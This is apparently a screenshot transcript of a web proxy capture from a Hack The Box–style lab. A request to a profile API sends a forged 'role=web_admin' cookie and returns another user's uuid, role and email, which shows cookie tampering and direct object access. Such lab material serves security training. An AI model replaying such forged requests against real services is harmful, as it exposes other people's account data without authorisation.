 Request
Pretty Raw Hex \n
1 GET /profile/api.php/profile/50 HTTP/1.1
2 Host: 178.128.160.242:32504
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
4 Accept: */*
5 Referer: http://178.128.160.242:32504/profile/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: role=web_admin
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 131
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"uid":"50","uuid":"5d2e8f7ad113067bf204fa46de205b62","role":"employee","full_name":"Test","email":"test@employees.htb","about":""}